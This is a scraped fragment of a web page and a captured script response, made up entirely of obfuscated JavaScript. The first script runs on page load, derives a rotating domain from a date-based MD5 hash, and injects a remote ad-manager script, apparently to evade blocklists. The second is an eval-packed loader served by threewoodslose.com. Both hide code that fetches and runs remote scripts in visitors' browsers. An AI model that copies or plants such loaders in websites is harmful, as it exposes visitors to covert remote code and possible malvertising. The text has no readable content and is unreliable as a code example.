<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85049,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2458
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"lrxLEGpsX",29,2,19))